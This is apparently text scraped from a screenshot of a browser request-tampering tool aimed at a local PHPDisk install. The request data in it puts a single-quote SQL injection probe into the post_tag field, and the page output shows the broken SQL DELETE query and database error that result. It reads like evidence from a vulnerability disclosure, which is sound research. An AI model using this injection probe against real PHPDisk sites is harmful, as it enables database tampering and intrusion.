 Load URL
http://localhost/phpdisk-f/mydisk.php?item=post
Split URL
Execute
Enable Post data
Enable Referrer
Post data
action=add_post&task=add_post&pid=&formhash=2207a9d9&p_name=test1&p_size=111&p_cate1=1&p_cate2=-1&p_cate3=-1&p_cate4=-1&p_lang=1&p_type=1&post_tag=test here'&p_auth=1&p_credit=0&file_addr%5B%5D=http%3A%2F
%2Fwww.baidu.com&file_text%5B%5D=dafda&p_site=&p_demo=&p_desc=dfdafd
网盘首页
test 0 个人中心 资源管理 phpdisk官方论坛 退出
PHPDisk 网盘下载站
返回首页 个人中心 文件管理 收益管理
文件菜单
上传文件
文件管理
发布资源
资源管理
delete from pd_post2tag where pid='7' and tag_name not in ('test here\')
调试信息
[PHPDisk DB Connect error!] F-Core Standard Edition-1.1-db-error